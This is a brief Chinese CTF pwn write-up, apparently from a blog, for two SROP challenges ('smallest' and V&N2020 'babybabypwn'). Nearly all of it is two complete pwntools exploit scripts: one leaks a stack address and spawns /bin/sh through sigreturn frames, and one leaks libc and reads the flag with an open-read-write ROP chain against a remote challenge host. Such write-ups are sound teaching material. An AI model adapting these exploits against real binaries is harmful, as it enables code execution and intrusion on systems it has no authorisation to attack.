
懒的写了,反正不太难,遇到直接抄这俩题的exp就好了
smallest
借用依晨师傅的堆栈变化图,我是懒狗

exp:
from pwn import *
local = 1
binary = "./smallest"
if local == 1:
p = process(binary)
def dbg():
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h']
dbg()
main = 0x4000B0 #skip xor rax,rax is 0x40000B3
syscall_ret = 0x4000BE
payload = p64(main) * 3 #the first use to return to send payload(write)
# the second use to change the last byte to 'b3'
#the third use to return
p.send(payload)
payload = '\xb3' #rax = 1 write(1,rsp,0x400)
p.send(payload)
stack = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
print("[*]stack:",hex(stack))
context(arch = 'amd64',os = 'linux')
sigframe = SigreturnFrame()
sigframe.rax = constants.SYS_read
sigframe.rdi = 0
sigframe.rsi = stack
sigframe.rdx = 0x400
sigframe.rsp = stack
sigframe.rip = syscall_ret
payload = p64(main) + p64(0) + str(sigframe)
p.send(payload)
p.send(p64(syscall_ret) + 7*'\x00')
sigframe = SigreturnFrame()
sigframe.rax = constants.SYS_execve
sigframe.rdi = stack + 0x200
sigframe.rsi = 0
sigframe.rdx = 0
sigframe.rsp = stack
sigframe.rip = syscall_ret
payload = p64(main) + p64(0) + str(sigframe)
final = payload + (0x200 - len(payload)) * '\x00' + "/bin/sh\x00"
p.send(final)
p.send(p64(syscall_ret) + 'hackedy')
gdb.attach(p)
p.interactive()
[V&N2020 公开赛]babybabypwn
加了个沙箱

这个直接给了我们系统调用,rt_sigreturn

我们直接用ORW打就行,先用sigreturn调用read,在libc的bss段布置rop链执行,然后就读flag就完事了
exp:
from pwn import *
local = 0
binary = "./vn_pwn_babybabypwn_1"
if local == 1:
p = process(binary)
else:
p = remote("node3.buuoj.cn",29234)
def dbg():
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h']
context(arch = 'amd64',os = 'linux')
libc = ELF('./libc-2.23.so')
p.recvuntil('Here is my gift: ')
puts = int(p.recv(14),16)
libc_base = puts - libc.sym['puts']
print "[*] libc_base:",hex(libc_base)
libc_bss = libc_base + 0x3C5720
read = libc_base + libc.sym['read']
open = libc_base + libc.sym['open']
write = libc_base + libc.sym['write']
sigframe = SigreturnFrame()
sigframe.rdi = 0
sigframe.rsi = libc_bss
sigframe.rdx = 0x100
sigframe.rip = read
sigframe.rsp = libc_bss
payload = str(sigframe)[8:]
print payload
print "payload length:",len(payload)
p.sendafter('Please input magic message: ',payload)
pop_rdi_ret = libc_base + 0x0000000000021102
pop_rsi_ret = libc_base + 0x00000000000202e8
pop_rdx_ret = libc_base + 0x0000000000001b92
print hex(pop_rdi_ret)
print hex(pop_rsi_ret)
print hex(pop_rdx_ret)
flag = libc_bss + 152
payload = p64(pop_rdi_ret) + p64(flag) + p64(pop_rsi_ret) + p64(0) + p64(open)
payload += p64(pop_rdi_ret) + p64(0x3) + p64(pop_rsi_ret) + p64(libc_bss + 300) + p64(pop_rdx_ret) + p64(0x30) + p64(read)
payload += p64(pop_rdi_ret) + p64(0x1) + p64(pop_rsi_ret) + p64(libc_bss + 300) + p64(pop_rdx_ret) + p64(0x30) + p64(write)
payload += "flag\x00"
print len(payload)
p.send(payload)
p.interactive()